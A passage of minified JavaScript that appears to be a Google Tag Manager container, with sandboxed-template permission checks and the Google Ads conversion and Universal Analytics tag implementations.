b=h}else throw Error(a+" is not a valid API name.");}return b}};function nR(){var a=function(c){return void lR(c.K,c)},b=function(c){return void kR(c.publicName,c)};b($C);b(gD);b(uE);b(wE);b(xE);b(EE);b(GE);b(JF);b(jQ());b(LF);b(kM);b(lM);b(IM);b(JM);b(KM);b(QM);b(KP);b(NP);b($P);b(nQ);b(qQ);b(tQ);b(wQ);b(yQ);b(JQ);b(MQ);b(PQ);b(TQ);b(XQ);b(bR);b(hR);kR("Math",Wh());kR("Object",zi);kR("TestHelper",Di());kR("assertApi",Th);kR("assertThat",Uh);kR("decodeUri",Zh);kR("decodeUriComponent",$h);kR("encodeUri",ai);kR("encodeUriComponent",bi);kR("fail",gi);kR("generateRandom",
ji);kR("getTimestamp",ki);kR("getTimestampMillis",ki);kR("getType",li);kR("makeInteger",ni);kR("makeNumber",oi);kR("makeString",pi);kR("makeTableMap",qi);kR("mock",ti);kR("mockObject",ui);kR("fromBase64",dM,!("atob"in w));kR("localStorage",mQ,!lQ());kR("toBase64",eR,!("btoa"in w));a(ZC);a(cD);a(wD);a(ID);a(PD);a(UD);a(jE);a(sE);a(vE);a(yE);a(zE);a(AE);a(BE);a(CE);a(DE);a(FE);a(HE);a(IF);a(KF);a(MF);a(NF);a(OF);a(PF);a(QF);a(cH);a(hH);a(pH);a(qH);a(BH);a(GH);a(LH);a(UH);a(ZH);a(lI);a(nI);a(BI);a(CI);
a(EI);a(bM);a(cM);a(eM);a(fM);a(gM);a(hM);a(iM);a(nM);a(oM);a(pM);a(qM);a(rM);a(sM);a(tM);a(uM);a(vM);a(wM);a(xM);a(yM);a(zM);a(BM);a(CM);a(DM);a(EM);a(FM);a(GM);a(HM);a(LM);a(MM);a(NM);a(OM);a(PM);a(SM);a(HP);a(IP);a(MP);a(PP);a(YP);a(ZP);a(aQ);a(bQ);a(cQ);a(dQ);a(eQ);a(fQ);a(gQ);a(hQ);a(iQ);a(kQ);a(hE);a(oQ);a(pQ);a(rQ);a(sQ);a(uQ);a(xQ);a(zQ);a(AQ);a(CQ);a(DQ);a(EQ);a(GQ);a(HQ);a(IQ);a(KQ);a(LQ);a(NQ);a(OQ);a(QQ);a(RQ);a(SQ);a(UQ);a(VQ);a(WQ);a(YQ);a(ZQ);a($Q);a(aR);a(dR);a(fR);a(gR);a(iR);lR("internal.IframingStateSchema",
LP());lR("internal.quickHash",ii);
F(104)&&a(mM);F(160)?b(YP):b(VP);F(177)&&b(vQ);return mR()};var XC;
function oR(){var a=data.sandboxed_scripts,b=data.security_groups;a:{var c=data.runtime||[],d=data.runtime_lines;XC=new ff;pR();Rf=WC();var e=XC,f=nR(),g=new Cd("require",f);g.Ua();e.C.C.set("require",g);Xa.set("require",g);for(var h=[],l=0;l<c.length;l++){var n=c[l];if(!Array.isArray(n)||n.length<3){if(n.length===0)continue;break a}d&&d[l]&&d[l].length&&ug(n,d[l]);try{XC.execute(n),F(120)&&Lk&&n[0]===50&&h.push(n[1])}catch(r){}}F(120)&&(dg=h)}if(a&&a.length)for(var p=0;p<a.length;p++){var q=a[p].replace(/^_*/,
"");ij[q]=["sandboxedScripts"]}qR(b)}function pR(){XC.dd(function(a,b,c){Yn.SANDBOXED_JS_SEMAPHORE=Yn.SANDBOXED_JS_SEMAPHORE||0;Yn.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{Yn.SANDBOXED_JS_SEMAPHORE--}})}function qR(a){a&&zb(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");ij[e]=ij[e]||[];ij[e].push(b)}})};function rR(a){FA(AA("developer_id."+a,!0),0,{})};var sR=Array.isArray;function tR(a,b){return td(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function uR(a,b,c){Rc(a,b,c)}
function vR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=rj(xj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function wR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function xR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=wR(b,"parameter","parameterValue");e&&(c=tR(e,c))}return c}function yR(a,b,c){return a===void 0||a===c?b:a}var zR={fg:{Ln:"ac",Rp:"sqs",Xp:"wooam",Yp:"woo",Zp:"wp"}};function AR(){try{if(!F(243))return null;tr("4");var a=[],b;a:{try{b=!!RF('script[data-requiremodule^="mage/"]');break a}catch(p){}b=!1}b&&a.push(zR.fg.Ln);var c;a:{try{c=!!RF('script[src^="//assets.squarespace.com/"]');break a}catch(p){}c=!1}c&&a.push(zR.fg.Rp);var d;a:{try{d=!!RF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(p){}d=!1}d&&a.push(zR.fg.Yp);if(F(415)){var e;a:{try{var f,g=((f=A.location)==null?void 0:f.hostname)||"",h,l=((h=A.location)==
null?void 0:h.origin)||"";e=Mb(g,".wordpress.com")||!!RF('[src^="'+l+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="//s.w.org"]');break a}catch(p){}e=!1}e&&a.push(zR.fg.Zp);var n;a:{try{n=!!RF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(p){}n=!1}n&&a.push(zR.fg.Xp)}ur("4");if(a.length>0)return{plf:a.join(".")}}catch(p){}return null};function BR(a,b,c){return Nc(a,b,c,void 0)}function CR(a,b){return $o(a,b||2)}function DR(a,b){w[a]=b}function ER(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var FR={},GR=Vi.N;var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},U:function(){return{}}}},Z.__access_template_storage.F="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.F="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!sb(l))throw e(f,{},"Attempting to write value without valid new value.");}},U:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.F="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!sb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},U:a}})}();
Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.F="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!sb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},U:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.F="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},U:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.F="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.F="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!sb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&gh(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},U:a}})}();
Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.F="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Uc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=CR(L.m.Ia);g=g!=void 0&&g!==!1;if(F(24)){var h={},l=(h[L.m.Wa]=e,h[L.m.Vb]=c,h[L.m.ub]=d,h[L.m.Db]=f,h[L.m.Ia]=
g,h);b.vtp_enableUrlPassthrough&&(l[L.m.Fb]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[L.m.cb]=(n[L.m.Hf]=b.vtp_acceptIncoming,n[L.m.sa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[L.m.wd]=b.vtp_urlPosition,n[L.m.Lc]=b.vtp_formDecoration,n)}if(F(243)){var p=AR();p&&(l[L.m.Jc]=p)}var q=Vo(Uo(To(So(Lo(new Ko(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),qb),qb),!0));q.eventMetadata[O.A.Fd]=GR.Da;JK("",L.m.na,Date.now(),q)}else{var r={prefix:e,path:c,domain:d,flags:f};
if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||ss())Wt(a,r),Gs(r);hq()!==2?Qt(r):Ot(r);bu(["aw","dc"],r);uu(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");$t(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Hs(ys(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Hs("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=Vo(new Ko(b.vtp_gtmEventId,b.vtp_gtmPriorityId));
RI({D:t});Hy({D:t,fj:!1,Ve:g,Xc:r,Nh:!0});zm=!0;b.vtp_enableUrlPassthrough&&eu(["aw","dc","gb"]);gu(["aw","dc","gb"])}})}();

Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.F="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},U:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.F="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},U:a}})}();
Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.F="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(gh(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},U:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.F="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,
{},"Wrong key type. Must be string.");},U:b,Sm:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.F="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&vh(xj(g))||c==="specific"&&yh(xj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},U:a}})}();

Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.F="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!sb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},U:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.F="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},U:a}})}();
Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.F="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!sb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!sb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(yh(xj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},U:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},U:function(){return{}}}},Z.__read_container_data.F="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&sd(b.vtp_dataLayerVariable)?c=tR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=wR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.F="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?xR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};GP(c,
$m,function(p){return Cb(p)});GP(c,bn,function(p){return Number(p)});var d=na(Object,"assign").call(Object,{},c,a(b));d[L.m.hi]=!0;var e=yR(b.vtp_conversionCookiePrefix,c[L.m.Cb],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[L.m.Cb]=e;d[L.m.tb]=f;d[L.m.Ia]=CR(L.m.Ia);b.vtp_enableDynamicRemarketing&&(d[L.m.Ka]=yR(b.vtp_eventValue,c[L.m.Ka],""),d[L.m.Ca]=yR(b.vtp_eventItems,c[L.m.Ca]));b.vtp_rdp&&(d[L.m.Wb]=!0);d[L.m.Na]=yR(b.vtp_userId,
c[L.m.Na]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");Ty(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[O.A.Fd]=F(275)?[GR.Da,GR.Jb]:GR.Jb,l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};FP(n.eventMetadata,g);FA(DA(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Cb(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&tR(wR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);tR(wR(n.vtp_fieldsToSet,"fieldName","value"),p);Cb(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!lj()&&!mg(50)||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=Dj(p._x_19,"/analytics.js"),t=Ny("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);BR(q==="analytics.js"&&u?u:t,function(){var v=mz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;tR(wR(t.vtp_contentGroup,"index","group"),q);tR(wR(t.vtp_dimension,"index","dimension"),r);tR(wR(t.vtp_metric,"index","metric"),
u);var v=tR(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=tR(n,v)}tR(wR(n.vtp_contentGroup,"index","group"),q);tR(wR(n.vtp_dimension,"index","dimension"),r);tR(wR(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),z="",D="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,D=E+"."):(E="gtm"+String(eo()),D=E+".");var K=function(ua,qa){for(var Na in qa)qa.hasOwnProperty(Na)&&
(x[ua+Na]=qa[Na])};K("contentGroup",q);K("dimension",r);K("metric",u);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Bb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=L.m.jd,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[L.m.sa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[L.m.Lc]=n.vtp_decorateFormsAutoLink;x[L.m.cb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Bb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var R={};a(x,R);x.name||(R.gtmTrackerName=E);R.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(R.nonInteraction=n.vtp_nonInteraction);var da=Vo(Uo(To(So(Lo(new Ko(n.vtp_gtmEventId,n.vtp_gtmPriorityId),R),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(da.eventMetadata[O.A.Hm]=!0);AL(y,z,Date.now(),da);var X=
pz(n.vtp_functionName);if(rb(X)){var Q=function(ua){var qa=[].slice.call(arguments,0);qa[0]=D+qa[0];X.apply(window,qa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Uc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.F="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.F="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.F="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,{},"Script URL must be a string.");try{if(yh(xj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},U:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.F="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},U:a}})}();

Z.securityGroups.gas=["google"],Z.__gas=function(a){var b=tR(a),c=b;c[uf.Sa]=null;c[uf.th]=null;var d=b=c;d.vtp_fieldsToSet=d.vtp_fieldsToSet||[];var e=d.vtp_cookieDomain;e!==void 0&&(d.vtp_fieldsToSet.push({fieldName:"cookieDomain",value:e}),delete d.vtp_cookieDomain);return b},Z.__gas.F="gas",Z.__gas.isVendorTemplate=!0,Z.__gas.priorityOverride=0,Z.__gas.isInfrastructure=!1,Z.__gas["5"]=!0;


